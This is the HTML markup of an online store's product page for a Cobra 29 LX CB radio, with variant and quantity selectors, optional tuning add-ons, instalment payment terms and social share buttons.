<form method="post" action="/cart/add" id="product_form_749607092326" accept-charset="UTF-8" class="option-style-select" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  

  
  

    
  
<variant-selection
    
    class="variant-selection"
    product-url="/products/cobra-29-lx-cb-radio.js"
    variant="16178911641702"
    data-variant-selection
  >
    
      <noscript>
        <style>
          .variant-selection__variants {
            display: block !important;
          }
        </style>
      </noscript>
      <select
        class="variant-selection__variants"
        name="id"
        style="display: none"
        data-variants
      >
        <option
          value="not-selected"
          disabled
          
        >
          Choose a variant
        </option>
        
          <option
            selected
            value="16178911641702"
            disabled
          >
            NEW - $159.99
          </option>
        
      </select>
  
      
      
      
      <options-selection
        
        style="display: none;"
        
        
        select-first-available
        data-options-selection
        data-unavailable-text="Unavailable"
      >
        <script>
          (function() {
            const scriptTag = document.scripts[document.scripts.length - 1];
            const parentTag = scriptTag.parentNode;
      
            parentTag.style.display = '';
          })()
        </script>
      
        
          
          
          
      
          
            



<div class="options-selection__select-wrapper">
  <div
    class="options-selection__select"
  >
    <label
      class="options-selection__select-label"
      for="template--25756045410621__main-data-variant-option-0-template--25756045410621__main"
      data-variant-option-name="Condition"
      data-variant-option-choose-name="Choose a Condition"
    >
      
        Condition
      
    </label>
    <div class="options-selection__input-select-wrapper">
      <select
        id="template--25756045410621__main-data-variant-option-0-template--25756045410621__main"
        class="options-selection__input-select"
        data-variant-option
        data-variant-option-index="0"
        data-variant-option-chosen-value="NEW"
      >
        
        
          <option
            value="NEW"
            selected
            data-variant-option-value-wrapper
            data-variant-option-value
            data-variant-option-value-index="0"
          >
            NEW
          </option>
        
      </select>
      <div
        class="options-selection__input-select-chevron"
      >
        <svg
          aria-hidden="true"
          focusable="false"
          role="presentation"
          width="8"
          height="6"
          viewBox="0 0 8 6"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
          <path d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
        </svg>
      </div>
    </div>
  </div>
</div>

          
        
      </options-selection>
      
  
    
  </variant-selection>
  


  
  
  
  



  <div class="product-form--atc">
    <div class="product-form__action-wrapper">
      



<quantity-selector
  class="quantity-selector"
  data-quantity-selector
>
  <label
    class="quantity-selector__label"
    for="quantity-selector__input-template--25756045410621__main
"
  >Quantity</label>

  <div class="quantity-selector__wrapper">
    <div
      class="
        quantity-selector__button-wrapper
        quantity-selector__button-wrapper--minus
        quantity-selector__button-wrapper--disabled
      "
      data-button-wrapper
      data-button-wrapper-minus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--minus
        "
        type="button"
        name="minus"
        aria-label="Decrease quantity by 1"
        data-quantity-minus
      >
        


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

      </button>
    </div>

    <input
      class="quantity-selector__input"
      id="quantity-selector__input-template--25756045410621__main
"
      aria-label="Quantity"
      name="quantity"
      type="number"
      min="1"
      step="1"
      value="1"
      data-quantity-input
      data-increment-value="1"
    >

    <div
      class="
        quantity-selector__button-wrapper--plus
        quantity-selector__button-wrapper
      "
      data-button-wrapper
      data-button-wrapper-plus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--plus
        "
        type="button"
        name="plus"
        aria-label="Increase quantity by 1"
        data-quantity-plus
      >
        


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

      </button>
    </div>
  </div>
</quantity-selector>


      
      

      

           <button
        class="
          product-form--atc-button  atc-with-add-products 
          
            disabled
          
        "
        type="submit"
        
          disabled
        
        data-product-atc
        
      >
        <span class="atc-button--text">
          
            Sold out
          
        </span>
        <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
      </button>

      <button
        class="
          product-form--atc-button  hidden-atc 
          
            disabled
          
        "
        type="submit"
        
          disabled
        
        data-product-atc
        
      >
        <span class="atc-button--text">
          
            Sold out
          
        </span>
        <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
      </button>

      

      
    </div>
  </div>

  <div data-payment-terms-reference style="display: none;">
    <shopify-payment-terms variant-id="16178911641702" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:16178911641702,&quot;price_per_term&quot;:&quot;$39.99&quot;,&quot;full_price&quot;:&quot;$159.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:4277}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
  </div>

  
    <div class="surface-pick-up" data-surface-pick-up></div>
  
<input type="hidden" name="product-id" value="749607092326" /><input type="hidden" name="section-id" value="template--25756045410621__main" /></form>
            

          </div>
        </div>

       <div class='additional_products_block mobile_additional_products mobile--additional_products_block'>    
          
          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
                 checked
              
            
            class="add_prod_checkbox mobile_add_prod_checkbox
             checked-checkbox 
                 
              " id="8135080411238" name="8135080411238" data-value="8135080411238">

              <div class='additional_prod_title'>CB Radio Upgrade - Pro Tuned, Aligned, Peaked and Tuned</div>
              <div class='additional_prod_price'>$39.50</div>

              
          <quantity-selector
            class="quantity-selector-additional"
          >

            <div class="quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox mobile_add_prod_checkbox
            
                 
              " id="8135095681126" name="8135095681126" data-value="8135095681126">

              <div class='additional_prod_title'>CB Radio Upgrade - Receiver Enhancement</div>
              <div class='additional_prod_price'>$24.99</div>

              
          <quantity-selector
            class="quantity-selector-additional"
          >

            <div class="quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox mobile_add_prod_checkbox
            
                 
              " id="45212873687357" name="45212873687357" data-value="45212873687357">

              <div class='additional_prod_title'>Tune up Report</div>
              <div class='additional_prod_price'>$25.00</div>

              
          <quantity-selector
            class="quantity-selector-additional"
          >

            <div class="quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          
          
          
          
          
          
          
          
          
         
        
                  <aside class="share-buttons" aria-label="Share this:">  <span class="share-buttons--title">    Share this:  </span>  <div class="share-buttons--list">    <a      class="share-buttons--button share-buttons--facebook"      target="_blank"      href="//www.facebook.com/sharer.php?u=https://cbradiosupply.com/products/cobra-29-lx-cb-radio"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg><span class="visually-hidden">Share on Facebook</span>    </a>    <a      class="        share-buttons--button        share-buttons--x      "      target="_blank"      href="//x.com/intent/tweet?url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg><span class="visually-hidden">Share on X</span>    </a>    <a      class="share-buttons--button share-buttons--linkedin"      target="_blank"      href="//www.linkedin.com/shareArticle?mini=true&url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio&title=CB%20Radios%20%7C%20Cobra%2029%20LX%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg><span class="visually-hidden">Share on LinkedIn</span>    </a>          <a        class="share-buttons--button share-buttons--pinterest"        target="_blank"        href="//pinterest.com/pin/create/button/?url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio&amp;media=//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_1024x.jpg?v=1743694830&amp;description=CB%20Radios%20%7C%20Cobra%2029%20LX%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M13.9997 6.01021C16.1242 6.01973 18.1595 6.86492 19.6658 8.36307C20.9047 9.6169 21.6999 11.2412 21.9305 12.9887C22.1611 14.7362 21.8143 16.5112 20.9431 18.0434C20.2428 19.2642 19.2311 20.2773 18.0112 20.9792C16.7914 21.681 15.4071 22.0466 13.9997 22.0385C13.2304 22.0438 12.4641 21.9404 11.7237 21.7312C12.127 21.0781 12.3959 20.4923 12.54 20.0025L13.1066 17.8033C13.2411 18.0722 13.5003 18.3027 13.8749 18.5044C14.259 18.6965 14.6432 18.8021 15.0657 18.8021C15.9012 18.8021 16.6503 18.562 17.3129 18.0818C17.9941 17.577 18.5252 16.8965 18.8495 16.1131C19.2205 15.2222 19.4036 14.2642 19.3873 13.2993C19.3873 12.0508 18.9071 10.9848 17.9564 10.0725C17.4691 9.61366 16.8957 9.25603 16.2693 9.0203C15.6429 8.78457 14.9759 8.67543 14.307 8.6992C13.4139 8.6992 12.5784 8.85285 11.8293 9.16017C10.8999 9.51337 10.0962 10.1345 9.52005 10.9449C8.94391 11.7552 8.62125 12.7183 8.59295 13.7122C8.59295 14.4325 8.7274 15.0663 9.0059 15.6137C9.2748 16.1515 9.67815 16.5357 10.2255 16.7662C10.3216 16.8046 10.408 16.8046 10.4752 16.7662C10.5425 16.7373 10.5905 16.6701 10.6193 16.5741L10.7922 15.921C10.8402 15.777 10.8114 15.6329 10.6865 15.4889C10.312 15.0555 10.1163 14.4959 10.1391 13.9235C10.1307 13.4044 10.2287 12.889 10.427 12.4092C10.6254 11.9294 10.9198 11.4953 11.2923 11.1336C11.6648 10.7719 12.1074 10.4903 12.5929 10.3061C13.0783 10.122 13.5963 10.0392 14.115 10.0629C15.1618 10.0629 15.9781 10.351 16.5543 10.9176C17.1401 11.4938 17.4378 12.2333 17.4378 13.1456C17.4378 13.9139 17.3321 14.6246 17.1209 15.268C16.9511 15.8502 16.645 16.3836 16.2277 16.8238C15.8436 17.2079 15.3922 17.4 14.8833 17.4C14.4703 17.4 14.1342 17.2559 13.8653 16.9486C13.606 16.6413 13.5196 16.2764 13.6156 15.8634C13.7622 15.3501 13.9127 14.8379 14.067 14.3269L14.2398 13.6258C14.2974 13.3761 14.3262 13.1744 14.3262 13.0016C14.3262 12.6558 14.2302 12.3677 14.0574 12.1469C13.8653 11.926 13.606 11.8107 13.2603 11.8107C12.8281 11.8107 12.4632 12.0028 12.1751 12.4062C11.887 12.7999 11.7333 13.2993 11.7333 13.9043C11.7381 14.2788 11.7963 14.6507 11.9062 15.0087L11.9638 15.1528C11.3876 17.6305 11.0514 19.0902 10.9266 19.5128C10.8114 20.041 10.7729 20.6652 10.8018 21.3758C9.37761 20.7455 8.16639 19.7163 7.31433 18.4127C6.46226 17.109 6.00578 15.5866 6 14.0291C6 11.8203 6.77788 9.91884 8.34326 8.36307C9.07486 7.60398 9.95418 7.00276 10.927 6.59645C11.8998 6.19014 12.9455 5.98736 13.9997 6.00061V6.01021Z" fill="currentColor"/>    </svg><span class="visually-hidden">Pin on Pinterest</span>      </a>      </div></aside>
            
    </div>
    
      

      
    </div>
  </div>

  

 
  

    <div class="product-three-col-alt  product-three-col-alt-with-addons ">
    <div class="product-form--alt" data-product-form-alt></div>

    <div class='additional_products_block mobile_additional_products desktop--additional_products_block'>    
          
          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
                 checked
              
            
            class="add_prod_checkbox desktop_add_prod_checkbox
             checked-checkbox 
                 
              " id="8135080411238" name="8135080411238" data-value="8135080411238">

              <div class='additional_prod_title'>CB Radio Upgrade - Pro Tuned, Aligned, Peaked and Tuned</div>
              <div class='additional_prod_price'>$39.50</div>

              
          <quantity-selector
            class="quantity-selector quantity-selector-additional"
            data-quantity-selector
          >

            <div class="quantity-selector__wrapper quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
                data-button-wrapper
                data-button-wrapper-minus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                  data-quantity-minus
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-quantity-input
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
                data-button-wrapper
                data-button-wrapper-plus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                  data-quantity-plus
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox desktop_add_prod_checkbox
            
                 
              " id="8135095681126" name="8135095681126" data-value="8135095681126">

              <div class='additional_prod_title'>CB Radio Upgrade - Receiver Enhancement</div>
              <div class='additional_prod_price'>$24.99</div>

              
          <quantity-selector
            class="quantity-selector quantity-selector-additional"
            data-quantity-selector
          >

            <div class="quantity-selector__wrapper quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
                data-button-wrapper
                data-button-wrapper-minus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                  data-quantity-minus
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-quantity-input
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
                data-button-wrapper
                data-button-wrapper-plus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                  data-quantity-plus
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox desktop_add_prod_checkbox
            
                 
              " id="45212873687357" name="45212873687357" data-value="45212873687357">

              <div class='additional_prod_title'>Tune up Report</div>
              <div class='additional_prod_price'>$25.00</div>

              
          <quantity-selector
            class="quantity-selector quantity-selector-additional"
            data-quantity-selector
          >

            <div class="quantity-selector__wrapper quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
                data-button-wrapper
                data-button-wrapper-minus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                  data-quantity-minus
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-quantity-input
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
                data-button-wrapper
                data-button-wrapper-plus
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                  data-quantity-plus
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          
          
          
          
          
          
          
          
          
         
    </div>

    
        <aside class="share-buttons" aria-label="Share this:">  <span class="share-buttons--title">    Share this:  </span>  <div class="share-buttons--list">    <a      class="share-buttons--button share-buttons--facebook"      target="_blank"      href="//www.facebook.com/sharer.php?u=https://cbradiosupply.com/products/cobra-29-lx-cb-radio"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg><span class="visually-hidden">Share on Facebook</span>    </a>    <a      class="        share-buttons--button        share-buttons--x      "      target="_blank"      href="//x.com/intent/tweet?url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg><span class="visually-hidden">Share on X</span>    </a>    <a      class="share-buttons--button share-buttons--linkedin"      target="_blank"      href="//www.linkedin.com/shareArticle?mini=true&url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio&title=CB%20Radios%20%7C%20Cobra%2029%20LX%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg><span class="visually-hidden">Share on LinkedIn</span>    </a>          <a        class="share-buttons--button share-buttons--pinterest"        target="_blank"        href="//pinterest.com/pin/create/button/?url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio&amp;media=//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396_1024x.jpg?v=1743694830&amp;description=CB%20Radios%20%7C%20Cobra%2029%20LX%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M13.9997 6.01021C16.1242 6.01973 18.1595 6.86492 19.6658 8.36307C20.9047 9.6169 21.6999 11.2412 21.9305 12.9887C22.1611 14.7362 21.8143 16.5112 20.9431 18.0434C20.2428 19.2642 19.2311 20.2773 18.0112 20.9792C16.7914 21.681 15.4071 22.0466 13.9997 22.0385C13.2304 22.0438 12.4641 21.9404 11.7237 21.7312C12.127 21.0781 12.3959 20.4923 12.54 20.0025L13.1066 17.8033C13.2411 18.0722 13.5003 18.3027 